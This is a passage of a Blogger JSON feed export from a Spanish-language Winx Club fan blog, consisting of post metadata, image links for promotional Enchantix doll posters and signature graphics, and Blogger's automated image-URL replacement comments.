\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0oOAs4CRAOOOfw0c0Po47opxvIhQuPJ_O0v-Nz9IA9EjkTAL-2t816ghi8968jDUi-XHy3RiCOJdgGjnw0jv_gDZH1GpdM5KKHUZKrZ7ulNZDejD-JpGBgFitA61WiOHpa5DbctxTGA\/s1600\/Cap+1+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-aZ9Tg65W4NQ%2FUufR9pVeXyI%2FAAAAAAABP6o%2FGmPRr957Rd8%2Fs1600%2FCap%2B13%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBVlLGzXPgEMQbwwv2WTS6bJI-uV1m_xalz4-_K4Q4lOBuJas4X2BVN5uk-ZPjxVVEZgPrQ2xLb1mYQfEpWWqFdkU3AJ316d6TIGNymJ_vO3YA1f8Wf95E2NFeJI7dBQfARbgiHiAilU\/s1600\/Cap+13+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-brgkQvfetsA%2FUufTMEte0II%2FAAAAAAABP-o%2FVSl1SyFuU7A%2Fs1600%2FCap%2B24%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTy3C9v13WpjvXnuvFa1xtfeecyx_HY-HumVrxhInPJaJwh5ezyzUkyGUw3rBbUkrnPeQosdf8e_c8kOOLhzh0vhvHmLdhgtZktSVE_ekDndhiRnHdVgqBs0BUC1vd9U3AwgpPg4GUYk\/s1600\/Cap+24+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-aeYcX1fqzDk%2FUufTUTKWJfI%2FAAAAAAABP_A%2FjVshPDgqvzU%2Fs1600%2FCap%2B25%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKuK3cKvesmv4t9DWXy0Ep69jijHiK-ph5cksSjsy4gLQg4-YVymXeRdapFWAuvp05wKnPjgQjcYJoER6WezN6fEZ6xSm5edpMTOwKk40orIeSalj8EcrdVIsVl8qzy_4K0cNfeu_kA4\/s1600\/Cap+25+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-dyCc4Rn1R2s%2FUufT4k7kDYI%2FAAAAAAABQBI%2FNEhxhJ05MgI%2Fs1600%2FCap%2B6%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT-VD30VNqZQZLZkob0kjDFqfcHFS2q1ek0ovwsbRHjNvuQLQGe1y-IgUz7p0q64vOsttkEay-tnJAmRNDnCKbZw2Xj3QgwnLRZcdF2saorSDM8Dy0WWJ8iu_eiFb5H4AkQ9QNQ1ifOuM\/s1600\/Cap+6+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-5weie2772ds%2FUufUOj7hAfI%2FAAAAAAABQCQ%2FUHG3B1bLUMI%2Fs1600%2FCap%2B8%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiShRiuC4EaHbQbr_s-mZ3veFHfIFbYbFaMO0mzXppCrS69uHXWZQLFKL_B-rwLO0vlWQ7jxBy3s2CMiSqXZWYc0HWQXqX1q1DZrc-RUfEbM9lBldCS_S2hd9bH0AdJLJbwtPQj3x2lU4\/s1600\/Cap+8+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-81SlaPID22Y%2FUufRwj8osQI%2FAAAAAAABP5w%2Fo1cF6bNh82k%2Fs1600%2FCap%2B10%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YDNKekQo8XLYW31Zl9Slsv3wsfak6bzfSFocOAV-4l0gQm0mJu0BIRx0sXxL6VOioYi8lAtGArZfCPS465cQ6gYBW6Yg46dMeEBUPJTa_Es70Drn_AYPgNqKnOCLSnO6iV4hlch4V-w\/s1600\/Cap+10+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Iimlq7ejVO0%2FUufRux28oLI%2FAAAAAAABP5k%2FbI7xXNzpr04%2Fs1600%2FCap%2B10%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKYMmq0-SQJwWnHmydbggsPtCLcxUhvW6sjcomj-goO_nDm9s4tbWSXPyT7hLdLED_pngLwqbiOLlX244wND-ldQXkVnPOm_2daGAdkuOwJPGyjnmZ7PZ1VbuXeVg5uD4OCNuTHjeczo\/s1600\/Cap+10+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Y61MaHo1sIY%2FUufSjUU8_vI%2FAAAAAAABP8o%2Fu_qc79fRu8M%2Fs1600%2FCap%2B19%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qVcdGuLq0BvKsAuy95fRorQeIbnwTaJxz17rchyphenhyphen9lU0ruZiaL2Pjqf2hHSBLVXbladNc9dnCJ3SUaUpbtBbaM5IBCCbZhAoVvP4Ds5z3V2jgo4Mg8NDKHffsIFnoBFiEJgiPBDEqXXE\/s1600\/Cap+19+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KF9MVBnbktE%2FUufThG8qI1I%2FAAAAAAABP_w%2F5y3LxTMi9JM%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw12aYztf04p3c9n5m349P0vpIhfN2Ltz4N3Gi-oeIeoDPq_ostmkwIPSB9qwv6un5qEPw0zpVqfVY8TMb9Ns9Pmf-UVZW2QISB1PD-fDcWHKJH6rS8fBg6_cNW40nKHWQYJmg8D1o8w\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-t-TDB4IR4mA%2FUufTSO2x2DI%2FAAAAAAABP-4%2F3SI83LJyEfM%2Fs1600%2FCap%2B25%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijG7zRRDnBFIkTIJ1bv1bCKCukOvjnawDE-lADsEW4gXB7zSVuFdCwkXhUUHZnLVLzzAxu1ETQleOEiBLhQc9kQocVS7WXsPMzkTGpTh5GAHaDjKIwqyRmsRERfyHwpp4NfjI7bUl6w\/s1600\/Cap+25+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-g6QCCPfWN8M%2FUufSOSNl17I%2FAAAAAAABP7o%2Fyd8GduvKWEI%2Fs1600%2FCap%2B16%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lXrWFQOPS-rbvyhJ1_clk1n8T-9isZSS8h7zqOGqbRlgN0v9CbNZi-unCcKwxqHRodnTclwaWyYRR8J3yYQ0_VP_U-xDceYY65gkcAC2Gr9p7VDHTuuyBdIgxbWH3Ev9Y00Og81vL_c\/s1600\/Cap+16+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xC9SZhLtuwg%2FUufTOJuvyqI%2FAAAAAAABP-w%2FXNVKuyu0ee4%2Fs1600%2FCap%2B24%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlQu_1HpdaZARpLZktQinl0rfS9bErrtfAkMNl7oUI3_awFSkLt5RbHsNCMYAkc9GV8HpAy8u_6E8U1N8y7yCd0sYRCo_-hv0xDldn5qMx6FJDx9-DMp13CosE_Iq2pNZicjUI0PucAQ\/s1600\/Cap+24+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-FouqW0LktDo%2FUufT6Wz0UNI%2FAAAAAAABQBQ%2FNUIpfBuZ9JY%2Fs1600%2FCap%2B6%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB5rvigLWv_M2gsDceoGpWUFm2hsdd-aSQX9JnWAhoavBkXP6YByoWRqRehrCWJ1RJwcLcKLHBUJNfFLWMQZ2zD2sTrmizkptuPxtfBjKcuhulc4As2vd7DYPosVlmtCmoXMIUuumnAM\/s1600\/Cap+6+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-y8VTHL8OfO4%2FUufSt_jNJKI%2FAAAAAAABP9I%2FItxy4cMAz2s%2Fs1600%2FCap%2B2%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1QDl2Tn_ciGugzDqWtwCLSiHExLlwAp1i6eE2xalvA0dYBmRvSWyQy3G0nchNB8N2rcGPSGD208ADew5TBDw0zIyuFxfTNIuKx-QrXi9eIlUfsQReoCWLVfpYtrG2bqkgRShFuv_SOA\/s1600\/Cap+2+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-m0LBTIPaheM%2FUufR-xE_L1I%2FAAAAAAABP6w%2FizI0jI3PHDQ%2Fs1600%2FCap%2B13%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uzZ8B9uhfRa30aJy8QVBnkqQQMZrf_DoGm27WqSoJ-WGzSFcSBDoBcR4fbTx5YUBiwsYrvVBIIn5JV7scxmzrOEim5oQSvAJCB7mvGfTxt7rMT8N3bwGK2hmrl4sPNyCW4mHrMuDSA\/s1600\/Cap+13+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-44X4-uDqoEE%2FUufTeT5271I%2FAAAAAAABP_o%2F7z1zrqksJVc%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdRB0GEAF2dq8XGGaoXlRMKp4ArulBR-bM8LKQAfvghW8dBsKwnFonQTTFs4msNpiFiMqqglVE4pZN6eM-_nJLvNOyWFmL_TkdLUh1pWeaY8C5cHg-j4T1xvYt7O6aweni8F29WoYJHw\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-M5YsC2N7XjM%2FUufTceVZqmI%2FAAAAAAABP_g%2FhDxVjfBygNc%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixZilL7fBr-aaW9K9onpmALBA3XiXXjSmWPBvrDK8COIilCS5k_9njv1NwI9HjSt0WujZx57VWVPkIQnE6pQNTkwrsUe8n99TeYdPBFY-IwW990qVBq_KQNIl5dhMvJN7AT6NQ9DHHFQ0\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-qZNVKJNk2A4%2FUufUE7OtGfI%2FAAAAAAABQBw%2FNO-aS-lRgS8%2Fs1600%2FCap%2B7%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CHaWerRGd9xJzlqSTKQwLSGPuL78z9Yfbx_xGy8_jkFrH3qkKagKk4RBxvzLVjoMeDdgOrhyp0Qey2sCZ1qcKcLGnQdEZqCM2UWJZXd1Pn4_ooVzWnXkeY6O3eZzNNwQQnCBfdLGBBM\/s1600\/Cap+7+\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3856958151507831203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3856958151507831203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/especial-10-aniversario-winx-club-3.html","title":"Especial 10º Aniversario Winx Club: 3º temporada"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHiMfpgd447Qa3tYjROR5urFQzKmqltnjO_FSmqCQ2fM3h9rhIQGHvUe2npeHB4q1t3iK77qg0Eb3SS18f9_0ZXu9XP7DdcPJAU-SIuqR7eALkj_hf_Fc9v93PJ0mUoAd2SoVfC96JfE\/s72-c\/Cap+1+(5).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4667718935629272710"},"published":{"$t":"2014-01-20T17:30:00.000+01:00"},"updated":{"$t":"2014-01-20T17:30:00.852+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"¡Nuevos posters promocionales de las muñecas Winx Club Enchantix!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4YZOL27LE1h2eYSwA1wlUu3wxldrw1JcIluzACf_0-Q5lDTpBFI957WaDv1EHzf1HHoj6iD0lN7-f5k-IJqTbBDbUclkHkhFfaNOd9w239WFwos0BoD1iQUAgpz6143y0u15VZaTc68\/s1600\/dfP-dxHcUH0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4YZOL27LE1h2eYSwA1wlUu3wxldrw1JcIluzACf_0-Q5lDTpBFI957WaDv1EHzf1HHoj6iD0lN7-f5k-IJqTbBDbUclkHkhFfaNOd9w239WFwos0BoD1iQUAgpz6143y0u15VZaTc68\/s1600\/dfP-dxHcUH0.jpg\" height=\"300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_6kjP22fsPbCoosk0LmT7N2sHvWUAjoQI9NTWZsobDLqx3-xP5XvXO3JZC3NGuu0OhFOup9QhPuIYxGw8PwDCgeZgheCMca4oHXq9oeH1uxZkqiiHnCJG56JHj5osjq0yppiDC_eC1_4\/s1600\/DhMTo0j1UhY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_6kjP22fsPbCoosk0LmT7N2sHvWUAjoQI9NTWZsobDLqx3-xP5XvXO3JZC3NGuu0OhFOup9QhPuIYxGw8PwDCgeZgheCMca4oHXq9oeH1uxZkqiiHnCJG56JHj5osjq0yppiDC_eC1_4\/s1600\/DhMTo0j1UhY.jpg\" height=\"300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_7f-iiPk23tavQpvsdmXPfcY-VtjNPoKLDSlSbu8mzGaLFtaFmr3HNOVkrRE6JEnjJSDxnUtCw2-lBPsuqcgiP_xDN5VX6jKx6QWX4AvDTup7PKBnVuyFLauv41o9tEj6rZ13C2Euouc\/s1600\/y7G61hsDUlI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_7f-iiPk23tavQpvsdmXPfcY-VtjNPoKLDSlSbu8mzGaLFtaFmr3HNOVkrRE6JEnjJSDxnUtCw2-lBPsuqcgiP_xDN5VX6jKx6QWX4AvDTup7PKBnVuyFLauv41o9tEj6rZ13C2Euouc\/s1600\/y7G61hsDUlI.jpg\" height=\"300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-DIjOmrVjaL20GMMOaLzqtcfjk0s5xe7d5SVz3UPxd1OOH8yce20t_rphQsLyx6OiHTOp9WK-ApbvaFEwlBeB4NK7WtuPD2KYQ77swo_WIIPggEKGHr963mp8ezl3zrW__qFiyMJbK0\/s1600\/ZeHF5r-w9qg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-DIjOmrVjaL20GMMOaLzqtcfjk0s5xe7d5SVz3UPxd1OOH8yce20t_rphQsLyx6OiHTOp9WK-ApbvaFEwlBeB4NK7WtuPD2KYQ77swo_WIIPggEKGHr963mp8ezl3zrW__qFiyMJbK0\/s1600\/ZeHF5r-w9qg.jpg\" height=\"301\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4667718935629272710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4667718935629272710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nuevos-posters-promocionales-de-las.html","title":"¡Nuevos posters promocionales de las muñecas Winx Club Enchantix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4YZOL27LE1h2eYSwA1wlUu3wxldrw1JcIluzACf_0-Q5lDTpBFI957WaDv1EHzf1HHoj6iD0lN7-f5k-IJqTbBDbUclkHkhFfaNOd9w239WFwos0BoD1iQUAgpz6143y0u15VZaTc68\/s72-c\/dfP-dxHcUH0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7800279025261548532"},"published":{"$t":"2013-11-06T18:30:00.000+01:00"},"updated":{"$t":"2013-11-06T18:30:02.033+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"}],"title":{"type":"text","$t":"¡Nuevas firmas Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\"\u003E\u003Cimg border=\"0\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\"\u003E\u003Cimg border=\"0\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\"\u003E\u003Cimg border=\"0\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\"\u003E\u003Cimg border=\"0\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-m5eZMKU_ZCc%2FUne89vNRDNI%2FAAAAAAABHls%2F8LIq1qJKWHg%2Fs1600%2FvchQTus35vg.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fwBzfoHO8oM%2FUne89PI9BFI%2FAAAAAAABHlg%2FUyYYH7Ye_-Q%2Fs1600%2FYaz5TwblORE.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-9FBRe6rYvzM%2FUne88BqEByI%2FAAAAAAABHlM%2Fgw4GJwY66ko%2Fs1600%2FFVPpUnBlGSY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 